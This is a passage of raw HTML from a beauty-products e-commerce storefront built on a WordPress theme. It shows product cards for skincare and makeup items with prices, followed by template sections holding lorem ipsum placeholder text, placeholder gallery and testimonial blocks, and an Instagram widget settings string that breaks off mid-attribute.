 	<li><span class="a-list-item">ANTI AGING FACE SERUM - Vitamin C blends with Botanical Hyaluronic Acid, Vitamin E, Witch Hazel, and Jojoba Oil in an anti aging, skin brightening formula designed to improve wrinkles and dark spots</span></li>
 	<li><span class="a-list-item">OUR CUSTOMERS KNOW BEST - Don't just take our word for it, see thousands of reviews from real Amazon customers rave about brighter, fresher looking skin</span></li>
 	<li><span class="a-list-item">PLANT-BASED FORMULATION - No added synthetic colors, fragrances, parabens, phthalates, sulfates, PEGs, or GMOs. Our active botanicals combine in a silky smooth anti-aging serum that can be used day or night.</span></li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="27078" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=27078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27078" data-product_sku="" aria-label="Add &ldquo;TruSkin Vitamin C Serum for Face, Anti Aging Serum with Hyaluronic Acid, Vitamin E&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/truskin-vitamin-c-serum-for-face-anti-aging-serum-with-hyaluronic-acid-vitamin-e/" 
					class="open-quick-view quick-view-button"
					data-id="27078">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-27077 status-publish last instock product_cat-beauty has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="27077">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/kiss-strip-eyelash-adhesive-clear-0-176-oz-kplgl01-12-pack/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-16-5-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="27077" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/kiss-strip-eyelash-adhesive-clear-0-176-oz-kplgl01-12-pack/">KISS Strip Eyelash Adhesive, Clear 0.176 Oz KPLGL01 (12 Pack)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Includes easy brush applicator for a flawless application.</span></li>
 	<li><span class="a-list-item">Formulated for superior, long-lasting lash wear</span></li>
 	<li><span class="a-list-item">Applicator brush for flawless, mess-free application</span></li>
 	<li><span class="a-list-item">Waterproof, Latex Free, Odor Free, Brush applicator for thin and precise glue line</span></li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="27077" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=27077" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27077" data-product_sku="" aria-label="Add &ldquo;KISS Strip Eyelash Adhesive, Clear 0.176 Oz KPLGL01 (12 Pack)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/kiss-strip-eyelash-adhesive-clear-0-176-oz-kplgl01-12-pack/" 
					class="open-quick-view quick-view-button"
					data-id="27077">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-27066 status-publish first instock product_cat-beauty has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="27066">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/schick-intuition-advanced-moisture-womens-razor-refills-with-shea-butter-pack-of-6/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-14-5-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="27066" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/schick-intuition-advanced-moisture-womens-razor-refills-with-shea-butter-pack-of-6/">Schick Intuition Advanced Moisture Womens Razor Refills with Shea Butter, Pack of 6</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">SCHICK INTUITION PUT THE SHAVE CREAM RIGHT ON THE RAZOR</span></li>
 	<li><span class="a-list-item">Infused with Shea butter to help soften and moisturize the skin</span></li>
 	<li><span class="a-list-item">4 blade pivoting head provides great flexibility and allows you to follow the natural curves of your legs and body</span></li>
 	<li><span class="a-list-item">Lathers and Moisture during shaving no need for soap, shave gel or body wash</span></li>
 	<li><span class="a-list-item">This razor's ergonomic design offers a sure, well balanced grip &amp; ash; thanks to a sleek, molded handle for comfort and flexibility</span></li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="27066" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=27066" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27066" data-product_sku="" aria-label="Add &ldquo;Schick Intuition Advanced Moisture Womens Razor Refills with Shea Butter, Pack of 6&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/schick-intuition-advanced-moisture-womens-razor-refills-with-shea-butter-pack-of-6/" 
					class="open-quick-view quick-view-button"
					data-id="27066">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-27065 status-publish instock product_cat-beauty has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="27065">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/nyx-professional-makeup-jumbo-eye-pencil-eyeshadow-eyeliner-pencil-purple-velvet-violet/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-13-4-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="27065" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/nyx-professional-makeup-jumbo-eye-pencil-eyeshadow-eyeliner-pencil-purple-velvet-violet/">NYX PROFESSIONAL MAKEUP Jumbo Eye Pencil, Eyeshadow &#038; Eyeliner Pencil &#8211; Purple Velvet (Violet)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Eyeliner Crayon: This blendable radiant eyeliner crayon is a total triple threat; Use your Jumbo Eyeliner Pencil as a creamy eyeshadow, eyeliner and highlighter; Apply it to your water lines, inner corners and entire eye lid for a pop of intense color</span></li>
 	<li><span class="a-list-item">Smooth and Versatile: This creamy eye liner pencil glides on effortlessly, no pulling, tugging or fading; Apply it as an eyeshadow, highlighter, or eyeliner and choose from a rainbow of vivid hues in multiple finishes from matte to metallic</span></li>
 	<li><span class="a-list-item">All Eyes On Eye Makeup: Complete your look with our full range of NYX Professional Makeup eye makeup products from eyeshadow palettes to mascara, eyeliners, concealers, setting sprays, and eyebrow products</span></li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="27065" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=27065" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27065" data-product_sku="" aria-label="Add &ldquo;NYX PROFESSIONAL MAKEUP Jumbo Eye Pencil, Eyeshadow &amp; Eyeliner Pencil - Purple Velvet (Violet)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/nyx-professional-makeup-jumbo-eye-pencil-eyeshadow-eyeliner-pencil-purple-velvet-violet/" 
					class="open-quick-view quick-view-button"
					data-id="27065">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-288 -->
			
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7616453 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7616453" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6190488" data-id="6190488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a70b38 elementor-widget elementor-widget-wd_title" data-id="5a70b38" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Shop the Latest				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Get a Little Closer				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					There are many variations of passages of lorem ipsum available				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6443118 elementor-widget elementor-widget-wd_images_gallery" data-id="6443118" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="woodmart-images-gallery gallery-halign-center gallery-valign-middle view-masonry photoswipe-images" >
			<div class="gallery-images row woodmart-spacing-6">
														<div class="woodmart-gallery-item  col-md-4 col-6">
													<a  href="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-4.jpg"data-width="1200" data-height="1200" data-index="0" data-elementor-open-lightbox="no">
												
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-4.jpg">							
													</a>
											</div>
															<div class="woodmart-gallery-item  col-md-4 col-6">
													<a  href="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-3.jpg"data-width="1200" data-height="1200" data-index="1" data-elementor-open-lightbox="no">
												
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-3.jpg">							
													</a>
											</div>
															<div class="woodmart-gallery-item  col-md-4 col-6">
													<a  href="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-2.jpg"data-width="1200" data-height="1200" data-index="2" data-elementor-open-lightbox="no">
												
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-2.jpg">							
													</a>
											</div>
															<div class="woodmart-gallery-item  col-md-4 col-6">
													<a  href="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-5.jpg"data-width="1200" data-height="1200" data-index="3" data-elementor-open-lightbox="no">
												
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder-5.jpg">							
													</a>
											</div>
															<div class="woodmart-gallery-item  col-md-4 col-6">
													<a  href="https://aimecommerce.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg"data-width="1200" data-height="1200" data-index="4" data-elementor-open-lightbox="no">
												
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg">							
													</a>
											</div>
															<div class="woodmart-gallery-item  col-md-4 col-6">
													<a  href="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder.jpg"data-width="1200" data-height="1200" data-index="5" data-elementor-open-lightbox="no">
												
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-gallery-placeholder.jpg">							
													</a>
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2602214 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2602214" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1677934" data-id="1677934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-881193a elementor-widget elementor-widget-wd_title" data-id="881193a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Shop the Latest				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Latest Articles				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					There are many variations of passages of lorem ipsum available				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6372945 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6372945" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-867a750" data-id="867a750" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8684582" data-id="8684582" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8799b32 elementor-widget elementor-widget-wd_title" data-id="8799b32" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Shop the Latest				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Clients Reviews				</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8619739 elementor-widget elementor-widget-wd_testimonials" data-id="8619739" data-element_type="widget" data-widget_type="wd_testimonials.default">
				<div class="elementor-widget-container">
					<div class="testimonials testimonials-wrapper testimonials-slider testimon-style-standard testimon-text-size- testimon-align-center woodmart-carousel-container woodmart-carousel-spacing-30" id="carousel-3716" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet_landscape="1" data-tablet="1" data-mobile="1">
			<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
														<div class="testimonial column">
						<div class="testimonial-inner">
															<div class="testimonial-avatar">
									<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-testimonials-placeholder.jpg" class="testimonial-avatar-image">								</div>
														
							<div class="testimonial-content">
								<div class="testimonial-rating">
									<span class="star-rating">
										<span style="width:100%"></span>
									</span>
								</div>
								
								There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing.								
								<footer>
									Sarah Connor
																			<span>
											Happy Client										</span>
																	</footer>
							</div>
						</div>
					</div>
														<div class="testimonial column">
						<div class="testimonial-inner">
															<div class="testimonial-avatar">
									<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-testimonials-placeholder.jpg" class="testimonial-avatar-image">								</div>
														
							<div class="testimonial-content">
								<div class="testimonial-rating">
									<span class="star-rating">
										<span style="width:100%"></span>
									</span>
								</div>
								
								There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing.								
								<footer>
									Regana Ida
																			<span>
											Happy Client										</span>
																	</footer>
							</div>
						</div>
					</div>
														<div class="testimonial column">
						<div class="testimonial-inner">
															<div class="testimonial-avatar">
									<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/2017/06/wood-testimonials-placeholder.jpg" class="testimonial-avatar-image">								</div>
														
							<div class="testimonial-content">
								<div class="testimonial-rating">
									<span class="star-rating">
										<span style="width:100%"></span>
									</span>
								</div>
								
								There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing.								
								<footer>
									Sarah Connor
																			<span>
											Happy Client										</span>
																	</footer>
							</div>
						</div>
					</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19cd53f" data-id="19cd53f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5756624 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5756624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9230165" data-id="9230165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-979fb09 elementor-widget elementor-widget-wd_title" data-id="979fb09" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Shop the Latest				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Our Instagram				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					There are many variations of passages of lorem ipsum available				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1740854 elementor-widget elementor-widget-wd_instagram" data-id="1740854" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-379" data-atts="{&quot;username&quot;:&quot;fleurofengland&quot;,&quot;number&quot;:9,&quot;size&quot;:&quot;large&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;0&quot;,&quot;spacing_custom&quot;:0,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;ajax&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_y&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_sta